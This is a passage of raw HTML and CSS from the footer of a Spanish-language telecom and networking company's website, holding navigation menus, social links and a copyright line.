href="https://hablaip.com/soluciones/" class="fusion-background-highlight" data-toggle="modal" data-target=".500px"><span class="menu-text">Soluciones</span></a><button type="button" aria-label="Open submenu of Soluciones" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/telco/" class="fusion-background-highlight"><span>Telco</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/networking/" class="fusion-background-highlight"><span>Networking</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/equipos-networking/" class="fusion-background-highlight"><span>Equipos Networking</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/servicios/" class="fusion-background-highlight"><span>Servicios</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/desarrollos/" class="fusion-background-highlight"><span>Desarrollos</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/licenciamiento/" class="fusion-background-highlight"><span>Licenciamiento</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"  data-item-id="22"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/blog/" class="fusion-background-highlight"><span class="menu-text">Blog</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"  data-item-id="1127"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/videos/" class="fusion-background-highlight"><span class="menu-text">Videos</span></a></li><li   class="contacto popmake-894 menu-item menu-item-type-custom menu-item-object-custom menu-item-993"  data-classes="contacto" data-item-id="993"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Contacto</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-822"  data-item-id="822"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  target="_blank" rel="noopener noreferrer" href="https://pagos.hablaip.com/Home/Busqueda" class="fusion-background-highlight"><span class="menu-text">Pago en línea</span></a></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-14{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-top : 50px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-14{width:16.666666666667% !important;order : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 11.52%;margin-left : 11.52%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 50px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-5{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-5{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-three" style="margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h3 class="title-heading-left" style="font-family:&quot;Exo 2&quot;;font-weight:400;margin:0;color:#ffffff;"><strong>Soluciones</strong></h3></div><nav class="fusion-menu-element-wrapper direction-column mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-always-expanded mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading active-item-arrows-on dropdown-arrows-parent expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="1024" data-count="3" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-servicios"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list{flex-direction:column;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-overlay-search .fusion-close-search:before,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-overlay-search .fusion-close-search:after{background:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled).expand-method-hover.dropdown-arrows-parent.direction-column.expand-right > ul > li:after,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled).expand-method-hover.dropdown-arrows-parent.direction-column.expand-left > ul > li:after{width:calc(0px - 10px * 2);top:calc(50% - 10px);}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled).expand-method-hover.dropdown-arrows-parent > ul > li.menu-item-has-children:focus-within:after{border-left-width:10px;border-right-width:10px;border-top-width:10px;border-bottom-width:10px;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled).expand-method-hover.dropdown-arrows-parent > ul > li.menu-item-has-children:hover:after,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled).expand-method-hover.dropdown-arrows-parent > ul > li.menu-item-has-children.hover:after,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled).expand-method-hover.dropdown-arrows-parent > ul > li.menu-item-has-children:focus:after,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled).expand-method-hover.dropdown-arrows-parent > ul > li.menu-item-has-children:active:after,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled).active-item-arrows-on.expand-method-hover > ul > li:not(.fusion-menu-item-button):after{border-left-width:10px;border-right-width:10px;border-top-width:10px;border-bottom-width:10px;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li > a{background:transparent !important;color:#ffffff !important;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li:focus-within .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li:hover .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li.hover .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li:focus .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li:active .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li.current-menu-item .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li.current-menu-ancestor .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li.current-menu-parent .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li.expanded .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li.custom-menu-search-inline,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul .fusion-menu-form-inline,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li.fusion-menu-item-button,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul{background:transparent !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li > a .fusion-button{color:#ffffff !important;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="3"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-servicios" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-847"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"  data-item-id="847"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Telco</span></a></li><li  id="menu-item-848"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"  data-item-id="848"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Networking</span></a></li><li  id="menu-item-849"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"  data-item-id="849"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Equipos Networking</span></a></li><li  id="menu-item-850"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"  data-item-id="850"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Servicios</span></a></li><li  id="menu-item-851"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"  data-item-id="851"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Desarrollos</span></a></li><li  id="menu-item-852"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"  data-item-id="852"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Licenciamiento</span></a></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-15{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-15 > .fusion-column-wrapper {padding-top : 50px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-15{width:16.666666666667% !important;order : 0;}.fusion-builder-column-15 > .fusion-column-wrapper {margin-right : 11.52%;margin-left : 11.52%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-15{width:100% !important;order : 0;}.fusion-builder-column-15 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 50px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-6{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-6{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-three" style="margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h3 class="title-heading-left" style="font-family:&quot;Exo 2&quot;;font-weight:400;margin:0;color:#ffffff;"><strong>Síguenos</strong></h3></div><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:16px;" data-placement="left" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/HABLAIPCOM-505985486278117"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;font-size:16px;" data-placement="left" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/habla-ip/"></a></div></div></div><style type="text/css">.fusion-social-links-1{text-align:left;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:#7fb7e4 !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:#7fb7e4 !important;}@media only screen and (max-width:1024px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-1{text-align:;} }.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-16{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-16 > .fusion-column-wrapper {padding-top : 50px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-16{width:16.666666666667% !important;order : 0;}.fusion-builder-column-16 > .fusion-column-wrapper {margin-right : 11.52%;margin-left : 11.52%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-16{width:100% !important;order : 0;}.fusion-builder-column-16 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_4 1_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div ><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="266" title="Habla IP" src="https://hablaip.com/wp-content/uploads/2022/01/planeta-footer.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/planeta-footer-300x266.png" alt class="lazyload img-responsive wp-image-793" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27341%27%20height%3D%27302%27%20viewBox%3D%270%200%20341%20302%27%3E%3Crect%20width%3D%27341%27%20height%3D%27302%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.com/wp-content/uploads/2022/01/planeta-footer-200x177.png 200w, https://hablaip.com/wp-content/uploads/2022/01/planeta-footer.png 341w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 300px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-17{width:25% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-17 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-17{width:25% !important;order : 0;}.fusion-builder-column-17 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-17{width:100% !important;order : 0;}.fusion-builder-column-17 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 15px 0px 0px 0px;"><div class="fusion-text fusion-text-3" style="font-size:14px;color:#ffffff;"><p>© Copyright - 2026 |   Desarrollado por <a href='https://1breakcreativo.com/' target='_blank' style="color: #ffffff;font-weight:bold;">1BreakCreativo</a>     |   Todos los derechos reservados</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-18{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-18 > .fusion-column-wrapper {padding-top : 15px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-18{width:75% !important;order : 0;}.fusion-builder-column-18 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 5px !important;margin-right : 2.56%;margin-left : 0%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-18{width:100% !important;order : 0;}.fusion-builder-column-18 > .fusion-column-wrapper {margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-6{ padding-top : 50px;margin-top : 0px;padding-right : 30px;padding-bottom : 50px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container fusion-parallax-none ocultar nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;background-blend-mode: color;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg="https://hablaip.cl/wp-content/uploads/2020/08/footer-background-colours.svg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-radius:0px 0px 120px 12px;background-color:#ffffff;border-radius:0px 0px 120px 12px;overflow:hidden;padding: 30px 50px 40px 50px;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-7{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-7{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h2 class="title-heading-left" style="font-family:&quot;Mulish&quot;;font-weight:700;margin:0;letter-spacing:-1px;">Navigate</h2></div><nav class="fusion-menu-element-wrapper direction-column mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="0" data-count="4" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-financial-advisor-footer-menu"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open finance-bars1"></span><span class="collapsed-nav-icon-close finance-times1"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="4"]{font-size:13px;margin-top:20px;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .menu-item > a{font-size:13px;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list{flex-direction:column;font-family:"Mulish";font-weight:700;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] > .avada-menu-mobile-menu-trigger{font-family:"Mulish";font-weight:700;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="4"] [class^="awb-icon-"]{font-family:Mulish !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .fusion-megamenu-title{text-transform:uppercase;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(:last-child){margin-bottom:10px !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu{color:#434343 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-overlay-search .fusion-close-search:before,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-overlay-search .fusion-close-search:after{background:#434343;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus-within > a{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > a{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor:not(.awb-flyout-top-level-no-link) > a{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent:not(.awb-flyout-top-level-no-link) > a{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > a{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > .fusion-open-nav-submenu{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > .fusion-open-nav-submenu{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > .fusion-open-nav-submenu{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > .fusion-open-nav-submenu{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > .fusion-open-nav-submenu{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > .fusion-open-nav-submenu{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > .fusion-open-nav-submenu{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > .fusion-open-nav-submenu{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > .fusion-open-nav-submenu{color:#554ade !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .sub-menu li 